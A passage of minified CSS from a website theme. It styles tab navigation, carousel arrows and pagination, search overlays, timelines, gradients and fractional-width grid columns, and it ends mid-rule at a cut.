.nav-link.active{background-color:#408fb9;border:1px solid #408fb9;border-radius:3px}.tab-nav-1-boxed .nav-link.active .icon:after{border-bottom:10px solid #fff;border-left:10px solid transparent;border-right:10px solid transparent;bottom:-30px;content:"";display:block;height:0;left:24px;position:absolute;width:0}@media (max-width:767.98px){.tab-nav-1-boxed .nav-link.active .icon:after{left:13px}}.tab-nav-1-pill .nav-link{padding:.5rem 1.5rem}.tab-nav-1-pill .nav-link.active{background-color:#1d508d;border-radius:20px}.tab-nav-1-pill .nav-link.active .tabtext{color:#fff}.tab-nav-1-pill .nav-item.active{background-color:#1d508d;border-radius:20px}.tab-nav-1-pill .nav-item.active .tabtext{color:#fff}.tab-nav-1-square .nav-link{padding:.5rem 1.5rem}.tab-nav-1-square .nav-link.active{background-color:#297cbb;border-radius:3px}.tab-nav-1-square .nav-link.active .tabtext{color:#fff}.tab-nav-1-line .nav-link{padding:.5rem 1.5rem}.tab-nav-1-line .nav-link.active .tabtext{color:#297cbb}.tab-nav-1-line .nav-link.active .tabtext:after{background-color:#377dff;content:" ";display:block;height:.125rem;margin-top:.313rem}.tab-nav-1-shadow .nav-link{padding:.3rem 1.5rem}.tab-nav-1-shadow .nav-link.active{position:relative;z-index:1}.tab-nav-1-shadow .nav-link.active:before{background-color:#fff;border-top-left-radius:3px;border-top-right-radius:3px;bottom:0;content:"";height:100%;opacity:.15;position:absolute;right:0;top:0;width:100%;z-index:-1}.tab-nav-1-inner .nav-link{padding:.3rem 1rem}.tab-nav-1-inner .nav-link.active{background-color:#297cbb!important;border:1px solid #297cbb!important;border-radius:3px}.tab-nav-1-inner .nav-link.active span{color:#fff!important}.tab-nav-1-shop .nav-link{color:#67747c;padding:.5rem}.tab-nav-1-shop .nav-link.active{color:#297cbb}.tab-nav-1-list .nav-link{padding:.5rem 0}.tab-nav-1-list .nav-link.active{border-left:2px solid #297cbb!important}.tab-nav-1-list .nav-link.active i,.tab-nav-1-list .nav-link.active span{color:#297cbb!important}.collapse-link .minus,.collapse-link .plus{display:none}.collapse-link[aria-expanded=false] .plus{display:flex;padding:.2rem .4rem}.collapse-link[aria-expanded=true] .minus{display:flex;padding:.7rem .4rem}.nav-icon .nav-item{color:#77838f}.nav-icon .nav-item.active{color:#297cbb}.nav-icon .nav-item.active .nav-icon-action{background-color:#297cbb;color:#fff;transform:scale(1)}.nav-icon-action{background-color:rgba(119,131,143,.1);border-radius:50%;color:#77838f;display:block;font-size:1.375rem;height:4rem;line-height:.7;margin-bottom:.5rem;margin-left:auto;margin-right:auto;position:relative;text-align:center;transform:scale(.8);transition:.3s ease-in-out;vertical-align:middle;width:4rem;z-index:1}.nav-icon-action-inner{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.u-blog-thumb-minimal{padding:.5rem;transition:.3s ease-in-out}.u-blog-thumb-minimal,.u-blog-thumb-minimal__img{border-radius:.3125rem}.u-blog-thumb-minimal:hover{background-color:#196eff}.u-blog-thumb-minimal__img-wrapper{width:5rem}.progress-vertical{background-color:#f8fafd;display:flex;flex-flow:column nowrap;height:12.5rem;justify-content:flex-end}.u-paging-modern .u-paging-modern__arrow-icon-next,.u-paging-modern .u-paging-modern__arrow-icon-prev{transition:.3s}.u-paging-modern .u-paging-modern__arrow-icon-prev{margin-right:1rem}.u-paging-modern .u-paging-modern__arrow-icon-next{margin-left:1rem}.u-paging-modern:hover .u-paging-modern__arrow-icon-prev{transform:translateX(-8px)}.u-paging-modern:hover .u-paging-modern__arrow-icon-next{transform:translateX(8px)}.u-paging-modern-view-all{background-color:#ffc107;color:#fff;text-align:center}.u-paging-modern-view-all__icon{display:block;font-size:2rem;margin-bottom:.5rem;transition:.3s}.u-paging-modern-view-all:hover{color:#fff}.u-paging-modern-view-all:hover .u-paging-modern-view-all__icon{transform:translateY(-8px)}.u-quantity{width:4rem}.u-quantity>.u-quantity__input{padding-right:1.875rem}.u-quantity>.u-quantity__input:not(:last-child){border-radius:.3125rem}.u-quantity__arrows{position:absolute;right:.75rem;top:50%;transform:translateY(-50%);z-index:3}.u-quantity__arrows-inner{color:#77838f;cursor:pointer;display:block}.u-quantity__arrows-inner:hover{color:#297cbb}.u-search-push-top{background-color:#f8fafd;box-shadow:inset 0 -10px 20px -10px rgba(151,164,175,.05);display:none;padding-bottom:3rem;padding-top:3rem}.u-search-push-top__content{margin-left:auto;margin-right:auto;max-width:50rem}.u-search-push-top__close-btn{position:absolute;right:.4375rem;top:-1.5625rem}@media (max-width:575.98px){.u-search-push-top{padding-bottom:1.5rem;padding-top:1.5rem}}.u-search-push-top__banner{background-color:#fff;box-shadow:0 10px 25px rgba(151,164,175,.05);overflow:hidden;padding-right:1.5625rem;padding-top:1.875rem}.u-search-push-top__banner-container{min-height:11.5625rem;position:relative;width:75%}.u-search-push-top__banner-img{bottom:-.625rem;left:-.625rem;position:absolute;transition:all .3s ease-in-out}.u-search-push-top__banner:hover .u-search-push-top__banner-img:first-child{bottom:0;left:0}.u-search-slide-down{left:0;position:absolute;top:0;width:23.75rem;z-index:1003}.u-search-slide-down-trigger.active .u-search-slide-down-trigger__icon:before{content:"\f00d"}.u-search-slide-down .input-group{background-color:#ebf0f7}.u-search-slide-down .form-control{min-height:3.75rem}.u-search-slide-down .form-control:-ms-input-placeholder,.u-search-slide-down .form-control::-moz-placeholder,.u-search-slide-down .form-control::-ms-input-placeholder,.u-search-slide-down .form-control::-webkit-input-placeholder,.u-search-slide-down .form-control::placeholder{color:#3b444f}.u-search-slide-down .btn-icon__inner{color:#fff}.u-search-slide-down .btn.btn-icon{cursor:pointer!important;margin-right:.688rem}.u-search-slide-down .list-group-item{align-items:center;display:flex;padding:.469rem 1.438rem}.u-search-slide-down .list-group-item:focus,.u-search-slide-down .list-group-item:hover{background-color:#f9fafc}.u-search-slide-down .list-group-item-action{color:#3b444f}.u-search-slide-down-bg-overlay{display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:1001}.u-search-slide-down .u-search-slide-down__input{opacity:0;transform:translateY(-2rem);transition:transform .3s cubic-bezier(.37,.41,.55,.98),opacity .2s}.u-search-slide-down .u-search-slide-down__suggestions{opacity:0;transform:translateY(-3rem);transition:transform .4s cubic-bezier(.37,.41,.55,.98),opacity .2s}.u-search-slide-down.active .u-search-slide-down__input{opacity:1;transform:none}.u-search-slide-down.active .u-search-slide-down__suggestions{opacity:1;transform:none;transition-delay:.2s}.u-slick,.u-slick__img-overlay .slick-slide:not(.slick-center){position:relative}.u-slick__img-overlay .slick-slide:not(.slick-center):before{background-color:rgba(59,68,79,.8);bottom:0;content:" ";left:0;position:absolute;right:0;top:0}.u-slick__tab .tab-pane:not(.active){display:block!important;height:0!important;overflow:hidden;padding:0!important}.u-slick__tab .tab-pane.active{height:auto!important}.u-slick--transform-off.slick-transform-off .slick-track{transform:none!important}.testimonial-quote path,.testimonial-quote text{fill:#ebf0f7}.testimonial-quote i{color:#ebf0f7}.u-slick-bordered-primary .slick-current .card{border-color:#297cbb!important}.u-slick-bordered-primary .slick-current .card .testimonial-quote path,.u-slick-bordered-primary .slick-current .card .testimonial-quote text{fill:#297cbb}.u-slick-bordered-primary .slick-current .card .testimonial-quote i{color:#297cbb}.u-slick-bordered-dark .slick-current .card{border-color:#1a2b49!important}.u-slick-bordered-dark .slick-current .card .testimonial-quote path,.u-slick-bordered-dark .slick-current .card .testimonial-quote text{fill:#1a2b49}.u-slick-bordered-dark .slick-current .card .testimonial-quote i{color:#1a2b49}.u-slick--equal-height .slick-list{height:100%}.u-slick--equal-height .slick-track{display:flex;height:100%}.u-slick--equal-height .slick-track .slick-slide{display:flex;height:auto}.u-slick--gutters-1{margin-left:-.25rem;margin-right:-.25rem}.u-slick--gutters-1 .slick-slide{margin-left:.25rem;margin-right:.25rem}.u-slick--gutters-2{margin-left:-.5rem;margin-right:-.5rem}.u-slick--gutters-2 .slick-slide{margin-left:.5rem;margin-right:.5rem}.u-slick--gutters-3{margin-left:-.9375rem;margin-right:-.9375rem}.u-slick--gutters-3 .slick-slide{margin-left:.9375rem;margin-right:.9375rem}.u-slick--gutters-4{margin-left:-.4rem;margin-right:-.4rem}.u-slick--gutters-4 .slick-slide{margin-left:.4rem;margin-right:.4rem}.u-slick-zoom .slick-slide .u-slick-zoom__slide{transform:scale(.9);transition:all .5s ease-in-out}.u-slick-zoom .slick-center .u-slick-zoom__slide{transform:scale(1)}.u-slick__arrow{background-color:rgba(41,124,187,.1);color:#297cbb;cursor:pointer;display:inline-block;font-size:.875rem;height:2.5rem;line-height:0;transition:.3s ease-in-out;width:2.5rem;z-index:1}.u-slick__arrow:hover{background-color:#297cbb;color:#fff}.u-slick__arrow-inner:before{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.u-slick__arrow-inner--left{left:0}.u-slick__arrow-inner--right{right:0}.u-slick__arrow--flat{background-color:rgba(41,124,187,.8);color:#fff}@media (min-width:992px){.u-slick__arrow--offset.u-slick__arrow-inner--left{left:-2.5rem}.u-slick__arrow--offset.u-slick__arrow-inner--right{right:-2.5rem}}.u-slick__arrow-centered--y{position:absolute;top:50%;transform:translateY(-50%)}.u-slick__arrow-classic{background-color:#fff;color:#297cbb;cursor:pointer;display:inline-block;font-size:.875rem;height:2.5rem;line-height:0;transition:.3s ease-in-out;width:2.5rem;z-index:1}.u-slick__arrow-classic:hover{background-color:#297cbb;color:#fff}.u-slick__arrow-classic-inner:before{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.u-slick__arrow-classic-inner--left{left:0}.u-slick__arrow-classic-inner--left.v1{left:-5px}.u-slick__arrow-classic-inner--left.v4{left:25px}.u-slick__arrow-classic-inner--right{right:0}.u-slick__arrow-classic-inner--right.v1{right:-5px}.u-slick__arrow-classic-inner--right.v4{right:25px}.u-slick__arrow-classic--v1{background-color:#fff;color:#3d88c1}.u-slick__arrow-classic--v2{background-color:#ebf0f7;color:#297cbb}.u-slick__arrow-classic--v3{background-color:transparent;color:#3b444f;color:#cad4e1;font-size:20px;font-weight:800}.u-slick__arrow-classic--v3:hover{background-color:transparent;color:#3b444f}.u-slick__arrow-classic--v4{color:#fff;font-size:20px}.u-slick__arrow-classic--v4,.u-slick__arrow-classic--v4:hover{background-color:transparent}.u-slick__paging{bottom:2rem;padding-left:.9375rem;padding-right:.9375rem;position:absolute;right:0}.u-slick__paging .u-paging__current{color:#fff;font-size:3.875rem;font-weight:300;line-height:1}.u-slick__paging .u-paging__divider{margin-left:.25rem;margin-right:.5rem;position:relative}.u-slick__paging .u-paging__divider:before{color:hsla(0,0%,100%,.7);content:"/";font-size:.875rem;left:0;position:absolute;top:0}.u-slick__paging .u-paging__total{color:hsla(0,0%,100%,.7);font-size:1.5rem}.u-slick__pagination{padding-left:0}.u-slick__pagination:not(.u-slick__pagination--block){align-items:center;display:flex;justify-content:center;pointer-events:none}.u-slick__pagination li{cursor:pointer;display:flex;margin:0 .25rem;pointer-events:all}.u-slick__pagination li span{background-color:#cad4e1;border:2px solid transparent;border-radius:50%;box-sizing:border-box;display:inline-block;height:.9375rem;transform:scale(.6);transition:.3s ease-in-out;width:.9375rem}.u-slick__pagination li.slick-active span{background-color:transparent;border-color:#297cbb;transform:scale(.9)}.u-slick__pagination--white li span{background-color:hsla(0,0%,100%,.4);border-width:0;height:8px;transform:none;width:8px}.u-slick__pagination--white li.slick-active span{background-color:#fff;border-color:none}.u-slick__pagination--block li{display:block}.u-slick__pagination-centered--y{position:absolute;top:50%;transform:translateY(-50%)}@media (min-width:992px){.u-slick__pagination--vertical-lg li{display:block;margin:.25rem 0}.u-slick__pagination--vertical-pos-v1-lg{left:-15.7%;position:absolute;top:50%;transform:translateY(-50%)}}.u-slick__pagination-dark{padding-left:0}.u-slick__pagination-dark:not(.u-slick__pagination--block){align-items:center;display:flex;justify-content:center;pointer-events:none}.u-slick__pagination-dark li{cursor:pointer;display:flex;margin:0 .25rem;pointer-events:all}.u-slick__pagination-dark li span{background-color:#cad4e1;border:2px solid transparent;border-radius:50%;box-sizing:border-box;display:inline-block;height:.9375rem;transform:scale(.6);transition:.3s ease-in-out;width:.9375rem}.u-slick__pagination-dark li.slick-active span{background-color:transparent;border-color:#1a2b49!important;transform:scale(.9)}.u-slick--pagination-modern{max-width:12.5rem;width:100%}.u-slick--pagination-modern .slick-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;cursor:pointer;opacity:.7;transform:scale(.7);transition:.3s ease-in-out}.u-slick--pagination-modern .slick-current{opacity:1;transform:scale(1)}.u-slick--pagination-interactive__text{color:hsla(0,0%,100%,.7)}.u-slick--pagination-interactive .slick-slide{background:hsla(0,0%,100%,.1);color:#fff;cursor:pointer;transition:.3s}.u-slick--pagination-interactive .slick-slide:hover{background:hsla(0,0%,100%,.15)}.u-slick--pagination-interactive .slick-center,.u-slick--pagination-interactive .slick-slide:hover.slick-center{background:#fff}.u-slick--pagination-interactive .slick-center .u-slick--pagination-interactive__title{color:#297cbb}.u-slick--pagination-interactive .slick-center .u-slick--pagination-interactive__text{color:#77838f}.spinner-border,.spinner-grow{vertical-align:middle}.u-stats-progress{border-radius:50%;box-shadow:0 .375rem 1.5rem 0 rgba(140,152,164,.125);height:13.75rem;margin-left:auto;margin-right:auto;position:relative;width:13.75rem}.u-stats-progress__info{left:0;padding:2rem;position:absolute;right:0;text-align:center;top:50%;transform:translateY(-50%)}@media screen and (-ms-high-contrast:active),screen and (-ms-high-contrast:none){.u-header__promo-icon{height:48px}.ie-height-24{height:24px}.ie-height-40{height:40px}.ie-height-48{height:48px}.ie-height-56{height:56px}.ie-height-72{height:72px}.ie-main-hero{height:686px}.ie-soft-triangle-shape{height:610px}.ie-browser{height:565px}.ie-wave-1-bottom{height:100px}.ie-easy-payment,.ie-responsive,.ie-vault{height:210px}.ie-app-development,.ie-business-analysis,.ie-marketing-strategy{height:328px}.ie-devices-v1-tablet{height:38.5rem}.ie-devices-v1-phone{height:27.5rem}.ie-devices-v2-tablet{height:37.875rem}.ie-devices-v2-iphone{height:31rem}.ie-devices-v3-iphone{height:633px}.ie-devices-v4-tablet-horizontal{height:16.875rem}.ie-devices-v4-tablet{height:25.4375rem}.ie-devices-v4-laptop{height:20.75rem}.ie-devices-v4-iphone{height:13.0625rem}.ie-wave-6-top-left{height:379px}.ie-double-ellipse-top-right{height:431px}.ie-double-ellipse-top-left{height:788px}.ie-double-ellipse-bottom-right{height:252px}.ie-ellipse-mockup{height:656px}.ie-irregular-shape-2-right{height:660px}.ie-irregular-shape-3-bottom{height:255px}.ie-circle-chart{height:219px}.ie-curved-shape{height:55.8px}.ie-subscribe-illustration{height:329px}.ie-subscribe-1{height:315px}.ie-subscribe-2{height:295px}.ie-subscribe-2-flat-icons{height:200px}.ie-color-gradient{height:566px}.ie-buyer,.ie-for-sale{height:208px}.ie-data-report,.ie-events,.ie-image-upload{height:219px}.ie-analysis,.ie-in-the-office,.ie-make-it-rain{height:200px}.ie-house-agency{height:381px}.ie-laptop-and-iphone{height:421px}.ie-get-answered{height:386px}.ie-bg-elements-1{height:420px}.ie-bg-elements-2{height:374px}.ie-bg-elements-3{height:583px}.ie-bg-elements-4{height:850px}.ie-circle-1{height:379px}.ie-go-to-wave{height:46px}.ie-graphic-illustration-1{height:270px}.ie-app-development{height:328px}.ie-we-have-an-idea{height:335px}.ie-chatting-boy,.ie-chatting-girl{height:328px}.ie-virtual-reality{height:320px}.ie-maintenance-mode{height:200px}.ie-non-standard-hero-shape{height:556px}.ie-enterprise-2{height:267px}.ie-abstract-shapes-1{height:554px}.ie-abstract-shapes-2,.ie-abstract-shapes-3,.ie-abstract-shapes-4{height:532px}.ie-abstract-shapes-6{height:187px}.ie-abstract-shapes-7{height:624px}.ie-abstract-shapes-9{height:182px}.ie-abstract-shapes-10{height:573px}.ie-abstract-shapes-11{height:192px}.ie-showcase-mockup-1{height:384px}.ie-showcase-mockup-2{height:371px}.ie-showcase-mockup-3{height:535px}.ie-knowledgebase-community{height:447px}.ie-knowledgebase-community-2{height:542px}.ie-files{height:293px}}.table-heighlighted thead th{border-bottom-color:#3b444f;border-top:none}.table-heighlighted tfoot td{border-top:2px solid #3b444f}.u-timeline{list-style:none;margin-bottom:0;padding-left:1rem}.u-timeline__item{padding-left:2rem;padding-right:.9375rem;position:relative}.u-timeline__item:not(:last-child){margin-bottom:1.5rem;padding-bottom:1.5rem}.u-timeline__item:before{border-left:.1875rem solid #e7eaf3;bottom:0;content:"";height:auto;left:0;position:absolute;top:3.5rem}.u-timeline__icon{left:-.875rem;position:absolute}.u-timeline__heading{display:block;font-size:1.25rem;font-weight:500;margin-bottom:1rem;padding-bottom:.75rem;position:relative}.u-timeline__heading:after{border-bottom:.1rem solid #e7eaf3;bottom:0;content:"";left:0;position:absolute;width:100%}[class*=sticky-block]{max-width:100%}.gradient-half-primary-body-v1{background-attachment:fixed}.gradient-half-primary-body-v1,.gradient-half-primary-v1{background-image:linear-gradient(150deg,#2d1582,#19a0ff);background-repeat:repeat-x}.gradient-half-primary-v2{background-image:linear-gradient(0deg,rgba(41,124,187,.05),transparent);background-repeat:repeat-x}.gradient-half-primary-v3{background-image:linear-gradient(0deg,rgba(41,124,187,.1),transparent);background-repeat:repeat-x}.gradient-half-primary-v4{background-image:linear-gradient(150deg,#2d1582,#19a0ff 85%);background-repeat:repeat-x}.gradient-half-primary-v5{background-image:linear-gradient(150deg,#297cbb,#2d1582);background-repeat:repeat-x}.gradient-half-info-v1{background-image:linear-gradient(0deg,#297cbb,#00dffc);background-repeat:repeat-x}.gradient-half-warning-v1{background-image:linear-gradient(25deg,#ffc107 30%,#de4437);background-repeat:repeat-x}.gradient-half-warning-v2{background-image:linear-gradient(150deg,#ffc107,#efa02e);background-repeat:repeat-x}.gradient-half-warning-v3{background-image:linear-gradient(150deg,#ffc107,#de4437);background-repeat:repeat-x}[class*=gdot]{padding-left:15px;padding-right:15px;position:relative;width:100%}.col-xs-2dot2{flex:0 0 18.33333%;max-width:18.33333%}.col-xs-2dot3{flex:0 0 19.16667%;max-width:19.16667%}.col-xs-2dot4{flex:0 0 20%;max-width:20%}.col-xs-2gdot8{flex:0 0 23.66667%;max-width:23.66667%}.col-xs-3dot64{flex:0 0 30.35833%;max-width:30.35833%}.col-xs-3dot7{flex:0 0 30.83333%;max-width:30.83333%}.col-xs-3dot1,.col-xs-3dot2{flex:0 0 25.83333%;max-width:25.83333%}.col-xs-3dot6{flex:0 0 30%;max-width:30%}.col-xs-2dot8{flex:0 0 23.33333%;max-width:23.33333%}.col-xs-2dot6{flex:0 0 21.66667%;max-width:21.66667%}.col-xs-2dot5{flex:0 0 20.83333%;max-width:20.83333%}.col-xs-2dot7{flex:0 0 22.5%;max-width:22.5%}.col-xs-1dot6{flex:0 0 13.33333%;max-width:13.33333%}.col-xs-1dot8{flex:0 0 15%;max-width:15%}.col-xs-8dot4{flex:0 0 70%;max-width:70%}.col-xs-8dot1{flex:0 0 67.5%;max-width:67.5%}.col-xs-8dot2{flex:0 0 68.33333%;max-width:68.33333%}.col-xs-3dot5,.col-xs-3gdot5{flex:0 0 29.16667%;max-width:29.16667%}.col-xs-6dot5{flex:0 0 54.16667%;max-width:54.16667%}.col-xs-5dot4{flex:0 0 45%;max-width:45%}.col-xs-7dot5{flex:0 0 62.5%;max-width:62.5%}.col-xs-4dot5,.col-xs-4gdot5{flex:0 0 37.5%;max-width:37.5%}@media (min-width:1200px) and (max-width:1479.98px){.col-xs-8dot3{flex:0 0 69.16667%;max-width:69.16667%}}.col-xs-9dot2{flex:0 0 76.66667%;max-width:76.66667%}.col-xs-8dot5,.col-xs-8gdot5{flex:0 0 70.83333%;max-width:70.83333%}.col-xs-4dot1{flex:0 0 34.16667%;max-width:34.16667%}.col-xs-7dot9{flex:0 0 65.83333%;max-width:65.83333%}.col-xs-5dot5{flex:0 0 45.83333%;max-width:45.83333%}.col-xs-9dot5{flex:0 0 79.16667%;max-width:79.16667%}@media (min-width:576px){.col-sm-2dot2{flex:0 0 18.33333%;max-width:18.33333%}.col-sm-2dot3{flex:0 0 19.16667%;max-width:19.16667%}.col-sm-2dot4{flex:0 0 20%;max-width:20%}.col-sm-2gdot8{flex:0 0 23.66667%;max-width:23.66667%}.col-sm-3dot64{flex:0 0 30.35833%;max-width:30.35833%}.col-sm-3dot7{flex:0 0 30.83333%;max-width:30.83333%}.col-sm-3dot1,.col-sm-3dot2{flex:0 0 25.83333%;max-width:25.83333%}.col-sm-3dot6{flex:0 0 30%;max-width:30%}.col-sm-2dot8{flex:0 0 23.33333%;max-width:23.33333%}.col-sm-2dot6{flex:0 0 21.66667%;max-width:21.66667%}.col-sm-2dot5{flex:0 0 20.83333%;max-width:20.83333%}.col-sm-2dot7{flex:0 0 22.5%;max-width:22.5%}.col-sm-1dot6{flex:0 0 13.33333%;max-width:13.33333%}.col-sm-1dot8{flex:0 0 15%;max-width:15%}.col-sm-8dot4{flex:0 0 70%;max-width:70%}.col-sm-8dot1{flex:0 0 67.5%;max-width:67.5%}.col-sm-8dot2{flex:0 0 68.33333%;max-width:68.33333%}.col-sm-3dot5,.col-sm-3gdot5{flex:0 0 29.16667%;max-width:29.16667%}.col-sm-6dot5{flex:0 0 54.16667%;max-width:54.16667%}.col-sm-5dot4{flex:0 0 45%;max-width:45%}.col-sm-7dot5{flex:0 0 62.5%;max-width:62.5%}.col-sm-4dot5,.col-sm-4gdot5{flex:0 0 37.5%;max-width:37.5%}}@media (min-width:1200px) and (max-width:1479.98px){.col-sm-8dot3{flex:0 0 69.16667%;max-width:69.16667%}}@media (min-width:576px){.col-sm-9dot2{flex:0 0 76.66667%;max-width:76.66667%}.col-sm-8dot5,.col-sm-8gdot5{flex:0 0 70.83333%;max-width:70.83333%}.col-sm-4dot1{flex:0 0 34.16667%;max-width:34.16667%}.col-sm-7dot9{flex:0 0 65.83333%;max-width:65.83333%}.col-sm-5dot5{flex:0 0 45.83333%;max-width:45.83333%}.col-sm-9dot5{flex:0 0 79.16667%;max-width:79.16667%}}@media (min-width:768px){.col-md-2dot2{flex:0 0 18.33333%;max-width:18.33333%}.col-md-2dot3{flex:0 0 19.16667%;max-width:19.16667%}.col-md-2dot4{flex:0 0 20%;max-width:20%}.col-md-2gdot8{flex:0 0 23.66667%;max-width:23.66667%}.col-md-3dot64{flex:0 0 30.35833%;max-width:30.35833%}.col-md-3dot7{flex:0 0 30.83333%;max-width:30.83333%}.col-md-3dot1,.col-md-3dot2{flex:0 0 25.83333%;max-width:25.83333%}.col-md-3dot6{flex:0 0 30%;max-width:30%}.col-md-2dot8{flex:0 0 23.33333%;max-width:23.33333%}.col-md-2dot6{flex:0 0 21.66667%;max-width:21.66667%}.col-md-2dot5{flex:0 0 20.83333%;max-width:20.83333%}.col-md-2dot7{flex:0 0 22.5%;max-width:22.5%}.col-md-1dot6{flex:0 0 13.33333%;max-width:13.33333%}.col-md-1dot8{flex:0 0 15%;max-width:15%}.col-md-8dot4{flex:0 0 70%;max-width:70%}.col-md-8dot1{flex:0 0 67.5%;max-width:67.5%}.col-md-8dot2{flex:0 0 68.33333%;max-width:68.33333%}.col-md-3dot5,.col-md-3gdot5{flex:0 0 29.16667%;max-width:29.16667%}.col-md-6dot5{flex:0 0 54.16667%;max-width:54.16667%}.col-md-5dot4{flex:0 0 45%;max-width:45%}.col-md-7dot5{flex:0 0 62.5%;max-width:62.5%}.col-md-4dot5,.col-md-4gdot5{flex:0 0 37.5%;max-width:37.5%}}@media (min-width:1200px) and (max-width:1479.98px){.col-md-8dot3{flex:0 0 69.16667%;max-width:69.16667%}}@media (min-width:768px){.col-md-9dot2{flex:0 0 76.66667%;max-width:76.66667%}.col-md-8dot5,.col-md-8gdot5{flex:0 0 70.83333%;max-width:70.83333%}.col-md-4dot1{flex:0 0 34.16667%;max-width:34.16667%}.col-md-7dot9{flex:0 0 65.83333%;max-width:65.83333%}.col-md-5dot5{flex:0 0 45.83333%;max-width:45.83333%}.col-md-9dot5{flex:0 0 79.16667%;max-width:79.16667%}}@media (min-width:992px){.col-lg-2dot2{flex:0 0 18.33333%;max-width:18.33333%}.col-lg-2dot3{flex:0 0 19.16667%;max-width:19.16667%}.col-lg-2dot4{flex:0 0 20%;max-width:20%}.col-lg-2gdot8{flex:0 0 23.66667%;max-width:23.66667%}.col-lg-3dot64{flex:0 0 30.35833%;max-width:30.35833%}.col-lg-3dot7{flex:0 0 30.83333%;max-width:30.83333%}.col-lg-3dot1,.col-lg-3dot2{flex:0 0 25.83333%;max-width:25.83333%}.col-lg-3dot6{flex:0 0 30%;max-width:30%}.col-lg-2dot8{flex:0 0 23.33333%;max-width:23.33333%}.col-lg-2dot6{flex:0 0 21.66667%;max-width:21.66667%}.col-lg-2dot5{flex:0 0 20.83333%;max-width:20.83333%}.col-lg-2dot7{flex:0 0 22.5%;max-width:22.5%}.col-lg-1dot6{flex:0 0 13.33333%;max-width:13.33333%}.col-lg-1dot8{flex:0 0 15%;max-width:15%}.col-lg-8dot4{flex:0 0 70%;max-width:70%}.col-lg-8dot1{flex:0 0 67.5%;max-width:67.5%}.col-lg-8dot2{flex:0 0 68.33333%;max-width:68.33333%}.col-lg-3dot5,.col-lg-3gdot5{flex:0 0 29.16667%;max-width:29.16667%}.col-lg-6dot5{flex:0 0 54.16667%;max-width:54.16667%}.col-lg-5dot4{flex:0 0 45%;max-width:45%}.col-lg-7dot5{flex:0 0 62.5%;max-width:62.5%}.col-lg-4dot5,.col-lg-4gdot5{flex:0 0 37.5%;max-width:37.5%}}@media (min-width:1200px) and (max-width:1479.98px){.col-lg-8dot3{flex:0 0 69.16667%;max-width:69.16667%}}@media (min-width:992px){.col-lg-9dot2{flex:0 0 76.66667%;max-width:76.66667%}.col-lg-8dot5,.col-lg-8gdot5{flex:0 0 70.83333%;max-width:70.83333%}.col-lg-4dot1{flex:0 0 34.16667%;max-width:34.16667%}.col-lg-7dot9{flex:0 0 65.83333%;max-width:65.83333%}.col-lg-5dot5{flex:0 0 45.83333%;max-width:45.83333%}.col-lg-9dot5{flex:0 0 79.16667%;max-width:79.16667%}}@media (min-width:1200px){.col-xl-2dot2{flex:0 0 18.33333%;max-width:18.33333%}.col-xl-2dot3{flex:0 0 19.16667%;max-width:19.16667%}.col-xl-2dot4{flex:0 0 20%;max-width:20%}.col-xl-2gdot8{flex:0 0 23.66667%;max-width:23.66667%}.col-xl-3dot64{flex:0 0 30.35833%;max-width:30.35833%}.col-xl-3dot7{flex:0 0 30.83333%;max-width:30.83333%}.col-xl-3dot1,.col-xl-3dot2{flex:0 0 25.83333%;max-width:25.83333%}.col-xl-3dot6{flex:0 0 30%;max-width:30%}.col-xl-2dot8{flex:0 0 23.33333%;max-width:23.33333%}.col-xl-2dot6{flex:0 0 21.66667%;max-width:21.66667%}.col-xl-2dot5{flex:0 0 20.83333%;max-width:20.83333%}.col-xl-2dot7{flex:0 0 22.5%;max-width:22.5%}.col-xl-1dot6{flex:0 0 13.33333%;max-width:13.33333%}.col-xl-1dot8{flex:0 0 15%;max-width:15%}.col-xl-8dot4{flex:0 0 70%;max-width:70%}.col-xl-8dot1{flex:0 0 67.5%;max-width:67.5%}.col-xl-8dot2{flex:0 0 68.33333%;max-width:68.33333%}.col-xl-3dot5,.col-xl-3gdot5{flex:0 0 29.16667%;max-width:29.16667%}.col-xl-6dot5{flex:0 0 54.16667%;max-width:54.16667%}.col-xl-5dot4{flex:0 0 45%;max-width:45%}.col-xl-7dot5{flex:0 0 62.5%;max-width:62.5%}.col-xl-4dot5,.col-xl-4gdot5{flex:0 0 37.5%;max-width:37.5%}}@media (min-width:1200px) and (max-width:1479.98px){.col-xl-8dot3{flex:0 0 69.16667%;max-width:69.16667%}}@media (min-width:1200px){.col-xl-9dot2{flex:0 0 76.66667%;max-width:76.66667%}.col-xl-8dot5,.col-xl-8gdot5{flex:0 0 70.83333%;max-width:70.83333%}.col-xl-4dot1{flex:0 0 34.16667%;max-width:34.16667%}.col-xl-7dot9{flex:0 0 65.83333%;max-width:65.83333%}.col-xl-5dot5{flex:0 0 45.83333%;max-width:45.83333%}.col-xl-9dot5{flex:0 0 79.16667%;max-width:79.16667%}}@media (min-width:1480px){.col-wd-2dot2{flex:0 0 18.33333%;max-width:18.33333%}.col-wd-2dot3{flex:0 0 19.16667%;max-width:19.16667%}.col-wd-2dot4{flex:0 0 20%;max-width:20%}.col-wd-2gdot8{flex:0 0 23.66667%;max-width:23.66667%}.col-wd-3dot64{flex:0 0 30.35833%;max-width:30.35833%}.col-wd-3dot7{flex:0 0 30.83333%;max-width:30.83333%}.col-wd-3dot1,.col-wd-3dot2{flex:0 0 25.83333%;max-width:25.83333%}.col-wd-3dot6{flex:0 0 30%;max-width:30%}.col-wd-2dot8{flex:0 0 23.33333%;max-width:23.33333%}.col-wd-2dot6{flex:0 0 21.66667%;max-width:21.66667%}.col-wd-2dot5{flex:0 0 20.83333%;max-width:20.83333%}.col-wd-2dot7{flex:0 0 22.5%;max-width:22.5%}.col-wd-1dot6{flex:0 0 13.33333%;max-width:13.33333%}.col-wd-1dot8{flex:0 0 15%;max-width:15%}.col-wd-8dot4{flex:0 0 70%;max-width:70%}.col-wd-8dot1{flex:0 0 67.5%;max-width:67.5%}.col-wd-8dot2{flex:0 0 68.33333%;max-width:68.33333%}.col-wd-3dot5,.col-wd-3gdot5{flex:0 0 29.16667%;max-width:29.16667%}.col-wd-6dot5{flex:0 0 54.16667%;max-width:54.16667%}.col-wd-5dot4{flex:0 0 45%;max-width:45%}.col-wd-7dot5{flex:0 0 62.5%;max-width:62.5%}.col-wd-4dot5,.col-wd-4gdot5{flex:0 0 37.5%;max-width:37.5%}}@media (min-width:1200px) and (max-width:1479.98px){.col-wd-8dot3{flex:0 0 69.16667%;max-width:69.16667%}}@media 